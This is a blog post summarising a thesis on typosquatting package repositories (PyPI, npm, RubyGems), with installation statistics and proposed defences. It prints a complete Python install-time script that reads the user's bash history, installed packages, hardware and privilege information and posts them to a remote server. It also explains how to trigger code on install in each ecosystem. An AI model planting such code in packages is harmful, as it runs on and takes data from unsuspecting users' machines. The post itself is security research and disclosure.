Edit: It seems that the blog post and the thesis caused quite some interest. Please contact me under the following mail address: admin [|[at]|] incolumitas [[|dot|]] com

In this blog post, it is demonstrated how

- 17000 computers were forced to execute arbitrary code by typosquatting programming language packages/libraries

- 50% of these installations were conducted with administrative rights

- Even highly security aware institutions (.gov and .mil hosts) fell victim to this attack

- a typosquatting attack becomes wormable by mining the command history data of hosts

- some good defenses against typosquatting package managers might look like

The complete thesis can be downloaded as a PDF.

In the second part of 2015 and the early months of 2016, I worked on my bachelors thesis. In this thesis, I tried to attack programming language package managers such as Pythons PyPi, NodeJS Npmsjs.com and Rubys rubygems.org. The attack does not exploit a new technical vulnerability, it rather tries to trick people into installing packages that they not intended to run on their systems.

DNS Typosquatting

In the domain name system, typosquatting is a well known problem. Typosquatting is the malicious registering of a domain that is lexically similar to another, often highly frequented, website. Typosquatters would for instance register a domain named Gooogle.com instead of the well known Google.com. Then they hope that people mistype the website name in the browser and accidentally arrive on the wrong site. The misguided traffic is then often monetized either with advertisements or malicious attacks such as drive by downloads or exploit kits.

The Idea

While writing the thesis, I wondered whether the concept behind DNS typosquatting can be transfered to other use cases. By using the programming language Python for several years, I learned that the third-party package manager pip (a command line application) is used to install software libraries from Python’s community repository named PyPi. So the natural question is: How many users do commit typos when issuing an installation command in the terminal by using pip?

sudo pip install reqeusts

Because everybody can upload any package on PyPi, it is possible to create packages which are typo versions of popular packages that are prone to be mistyped. And if somebody unintentionally installs such a package, the next question comes intuitively: Is it possible to run arbitrary code and take over the computer during the installation process of a package?

The Attack

So basically we create a fake package that has a similar name as a famous package on PyPi, Npmjs.com or rubygems.org. For example we could upload a package named reqeusts instead of the famous requests module. I created such typo package names in three different ways:

-

Creative typo names like

coffe-scriptinstead ofcoffee-script. Often only humans can create creative typo names, because its creation process requires an intuitive understanding of what grammatical mistake is easy to make with the origin name. -

Stdlib typos or core package names like

urllib2. Stdlib typos are package names that do exist in the core of the language but haven't registered in the third party package manager yet. -

Algorithmically determined typo names like

req7estinstead ofrequest. Algorithmically typo candidates are suggestions from algorithms like the Levenshtein distance.

All in all, I created over 200 such packages and equipped them with a small program and uploaded them over the course of several months. The idea is to add some code to the packages that is executed whenever the package is downloaded with the installing user rights.

The following points need to be considered when attacking a package manager. The first two items of the list need to be fulfilled in order for the package repository to be vulnerable for typosquatting attacks.

- The possibility of registering any package name and uploading code without supervision.

- The feasibility to achieve code execution upon package installation on the host system.

- Accessibility and presence of good documentation for uploading and distributing packages on the package repositories.

- Difficulty in quickly learning the target programming language.

The reader might now ask himself, whether it is really that easy for a installing package to execute own code?

Code Execution for Installed Python Packages

In Python, each package that is publicly registered, needs to have a setup.py file that contains package meta data such as names, description and fixtures belonging to the package. Whenever a user installs a package from the PyPi package

repository, this setup.py is executed by a local Python interpreter. This means, that it is possible

to hide code in the setup.py file that runs with the installing users rights.

Code Execution for Installed NodeJS Packages

NodeJS and its package manager, npm, provide various hooks on specific events to execute code.

There is also a preinstall option that can be set in the package.json file, that provides options

and metadata for a published NodeJS package. It is favorable to write this preinstall script also

in Javascript and execute it with the node binary, because node is guaranteed to be installed on

the target system, when npm is used to install third party packages.

Code Execution for Installed Ruby Packages

Achieving code execution with Ruby was slightly trickier. There is no official way (like in

Node.js) or easy method (like in Python’s setup.py file) to execute code upon installing packages

with the Ruby package manager named gem. However, code execution was achieved by

creating an empty native Ruby extension and placing the notification code in a Ruby extension configuration file named extconf.rb, which is interpreted during the pseudo build process.

The Notification Program

Now that we achieved code execution upon installation, it is time to show the program that was executed when the user installed such a typo package. The Python script below collects some non-personal host information and sends it to a University virtual private server that was setup beforehand. An equivalent program was developed for Ruby and NodeJS. I called this program Notification Program, because it notifies me whenever a user committed a typo and installed one of my typo packages. The data collected contains the IP address, the operating system, the user rights and a timestamp of the installation.

#!/usr/bin/env python

# -*- coding: utf-8 -*-

"""

Notification program used in the typo squatting

bachelor thesis for the python package index.

Created in autumn 2015.

Copyright by Nikolai Tschacher

"""

import os

import ctypes

import sys

import platform

import subprocess

debug = False

# we are using Python3

if sys.version_info[0] == 3:

import urllib.request

from urllib.parse import urlencode

GET = urllib.request.urlopen

def python3POST(url, data={}, headers=None):

"""

Returns the response of the POST request as string or

False if the resource could not be accessed.

"""

data = urllib.parse.urlencode(data).encode()

request = urllib.request.Request(url, data)

try:

reponse = urllib.request.urlopen(request, timeout=15)

cs = reponse.headers.get_content_charset()

if cs:

return reponse.read().decode(cs)

else:

return reponse.read().decode('utf-8')

except urllib.error.HTTPError as he:

# try again if some 400 or 500 error was received

return ''

except Exception as e:

# everything else fails

return False

POST = python3POST

# we are using Python2

else:

import urllib2

from urllib import urlencode

GET = urllib2.urlopen

def python2POST(url, data={}, headers=None):

"""

See python3POST

"""

req = urllib2.Request(url, urlencode(data))

try:

response = urllib2.urlopen(req, timeout=15)

return response.read()

except urllib2.HTTPError as he:

return ''

except Exception as e:

return False

POST = python2POST

try:

from subprocess import DEVNULL # py3k

except ImportError:

DEVNULL = open(os.devnull, 'wb')

def get_command_history():

if os.name == 'nt':

# handle windows

# http://serverfault.com/questions/95404/

#is-there-a-global-persistent-cmd-history

# apparently, there is no history in windows :(

return ''

elif os.name == 'posix':

# handle linux and mac

cmd = 'cat {}/.bash_history | grep -E "pip[23]? install"'

return os.popen(cmd.format(os.path.expanduser('~'))).read()

def get_hardware_info():

if os.name == 'nt':

# handle windows

return platform.processor()

elif os.name == 'posix':

# handle linux and mac

if sys.platform.startswith('linux'):

try:

hw_info = subprocess.check_output('lshw -short',

stderr=DEVNULL, shell=True)

except:

hw_info = ''

if not hw_info:

try:

hw_info = subprocess.check_output('lspci',

stderr=DEVNULL, shell=True)

except:

hw_info = ''

hw_info += '\n' +\

os.popen('free -m').read().strip()

return hw_info

elif sys.platform == 'darwin':

# According to https://developer.apple.com/library/

# mac/documentation/Darwin/Reference/ManPages/

# man8/system_profiler.8.html

# no personal information is provided by detailLevel: mini

return os.popen('system_profiler -detailLevel mini').read()

def get_all_installed_modules():

# first try the default path

pip_list = os.popen('pip list').read().strip()

if pip_list:

return pip_list

else:

if os.name == 'nt':

paths = ('C:/Python27',

'C:/Python34',

'C:/Python26',

'C:/Python33',

'C:/Python35',

'C:/Python',

'C:/Python2',

'C:/Python3')

# try some paths that make sense to me

for loc in paths:

pip_location = os.path.join(loc, 'Scripts/pip.exe')

if os.path.exists(pip_location):

cmd = '{} list'.format(pip_location)

try:

pip_list = subprocess.check_output(cmd,

stderr=DEVNULL, shell=True)

except:

pip_list = ''

if pip_list:

return pip_list

return ''

def notify_home(url, package_name, intended_package_name):

host_os = platform.platform()

try:

admin_rights = bool(os.getuid() == 0)

except AttributeError:

try:

ret = ctypes.windll.shell32.IsUserAnAdmin()

admin_rights = bool(ret != 0)

except:

admin_rights = False

if os.name != 'nt':

try:

pip_version = os.popen('pip --version').read()

except:

pip_version = ''

else:

pip_version = platform.python_version()

url_data = {

'p1': package_name,

'p2': intended_package_name,

'p3': 'pip',

'p4': host_os,

'p5': admin_rights,

'p6': pip_version,

}

post_data = {

'p7': get_command_history(),

'p8': get_all_installed_modules(),

'p9': get_hardware_info(),

}

url_data = urlencode(url_data)

response = POST(url + url_data, post_data)

if debug:

print(response)

print('')

print("Warning!!! Maybe you made a typo in your installation\

command or the module does only exist in the python stdlib?!")

print("Did you want to install '{}'\

instead of '{}'??!".format(intended_package_name, package_name))

print('For more information, please\

visit http://svs-repo.informatik.uni-hamburg.de/')

def main():

if debug:

notify_home('http://localhost:8000/app/?',

'pmba_basic', 'pmba_basic')

else:

notify_home('http://svs-repo.informatik.uni-hamburg.de/app/?',

'pmba_basic', 'pmba_basic')

if __name__ == '__main__':

main()

Results

In two empirical phases, exactly 45334 HTTP requests by 17289 unique hosts (distinct

IP addresses) were gathered. This means that 17289 distinct hosts executed the program above and sent the data to the webserver which was analyzed in the thesis. The number of HTTP requests is for various reasons higher than the number of distinct IP addresses. The main reason is that pip executes the setup.py file twice on installation. Don't ask me why.

Packages for three different package managers, PyPi (Python), rubygems.org (Ruby) and npmjs.com (Node.js – Javascript) were uploaded and distributed. Most installations were received from PyPi with 15221 unique installations measured by distinct IP

addresses. Then rubygems.org follows with 1631 distinct installations. Npmjs.com with 525

total unique IP addresses counted, had the smallest number of installations.

At least 43.6% of the 17289 unique IP addresses executed the notification program with administrative rights. From the 19603 distinct interactions, 8614 machines used Linux as an operation system, 6174 used Windows and 4758

computers were running OS X. Only 57 hosts (or 0.29%) could not be mapped to one of these

three major operating systems. These were mostly FreeBSD and Java operating systems (Or

in rare instances, junk data that was submitted manually and thus not possible to parse).

Some statistical numbers for the uploaded packages and their installations:

- 214 total different uploaded typo packages on three different package repositories

- 92 average installations per package

- The standard derivation of installations per package is 433 and thus relatively high

- The most installed package (urllib2) received 3929 unique installations in almost 2 weeks (284 average installations per day)

- The most installed package per day was

bs4with 366 unique daily installations on average - The least installed package had only one installation (Probably by a mirror or crawler)



The image below visualizes the installations over time. Each point shows the installations on a certain day. The upper plot shows the total number of unique installations on each single day. The light dashed line are the installations with administrative rights. The bottom plot splits up installations in two sets: From the top five installed packages (circles as markers) and the rest of all packages (squares as markers). Light sub-graphs show the administrative ratio.



In the image below, a reverse lookup was conducted on the gathered IP addresses. The number of hosts for some interesting domains are shown.

Making the attack wormable

The basic idea is to make the typosquatting attack wormable by mining typo candidates from the command line history of encountered hosts. The function get_command_history() in the Notification Program above

def get_command_history():

if os.name == 'nt':

# handle windows

# http://serverfault.com/questions/95404/

#is-there-a-global-persistent-cmd-history

# apparently, there is no history in windows :(

return ''

elif os.name == 'posix':

# handle linux and mac

cmd = 'cat {}/.bash_history | grep -E "pip[23]? install"'

return os.popen(cmd.format(os.path.expanduser('~'))).read()

collects the command history involving a pip installation command. Then the package name of the commands are parsed and I looked for all real typos by comparing them to the list of all existing packages in the PyPi index. If the package name wasn't found there, we successfully mined a new typo name.



The analysis of 1454 distinct hosts, which sent the command history, reveals a concerning result: By mining the command history for typos, several new

high class typo candidates, which promise large numbers of installations, have been located. Especially the module names git (misspelled in 90 distinct hosts), scikit (89 unique misspellings)

and bs4 (31 hits) seem to be mistyped frequently among independent users. By registering them, lots of typo installations and thus code execution seem to be guaranteed. And the more new installations, the more new mined typo candidates. Worm like behavior.

Defenses against typo squatting

In short, read the thesis. If you are too lazy, do the following:

Prevent Direct Code Execution on Installations

This one is easy. Make sure that the software that unpacks and installs a third party package (pip or npm) does not allow the execution of code that originates from the package itself. Only when the user explicitly loads the package, the library code should be executed.

Generate a List of Potential Typo Candidates Generate Levenshtein distance candidates for the most downloaded N packages of the repository and alarm administrators on registration of such a candidate.

Analyze 404 logfiles and prevent registration of often shadow installed packages Whenever a user makes a typo by installing a package and the package is not registered yet, a 404 logfile entry on the repository server is created (because the install HTTP requests targets a non-existent resource). Parse these failed installations and prevent all such names that are shadow-installed more than a reasonable threshold per month.

Conclusion

If I would have had malicious intentions and if malware was distributed instead of the notification program which only send information to a university web server, then these 17289 unique hosts would be under my control. At least 43.6 % of hosts with administrative rights would have given me 8552 computers with complete access to the whole operating system API.

The results of this thesis showed that creating a botnet by exploiting typo errors from humans is perfectly possible. However, it is not easy to answer how much the cover of free research from the University covered and prevented a interruption of the empiric study by security researchers.

In the thesis itself, several powerful methods to defend against typo squatting attacks are discussed. Therefore they are not included in this blog post.

In the thesis, the well known programming languages Python, NodeJS and Ruby were attacked. All their package managers were found to be vulnerable to typosquatting attacks. It is of great importance to find out whether other programming languages (such as .NET or Go) suffer from the same problems.